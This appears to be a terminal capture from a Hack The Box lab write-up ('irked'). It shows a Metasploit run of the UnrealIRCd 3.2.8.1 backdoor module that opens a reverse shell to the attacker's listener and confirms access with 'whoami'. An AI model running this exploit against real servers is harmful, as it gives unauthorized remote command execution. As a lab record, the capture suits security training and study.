 takaya@Nightfall: ~/HTB/004-irked
File Edit View Search Terminal Tabs Help
takaya@Nightfall: ~/HTB × takaya@Nightfall: ~/HT... × takaya@Nightfall: ~/HT... ×
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.10.15.218:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Q059hXZ25ShumTkp;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Q059hXZ25ShumTkp\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (10.10.15.218:4444 -> 10.10.10.117:55534) at
2019-02-02 12:39:20 +0700
whoami
ircd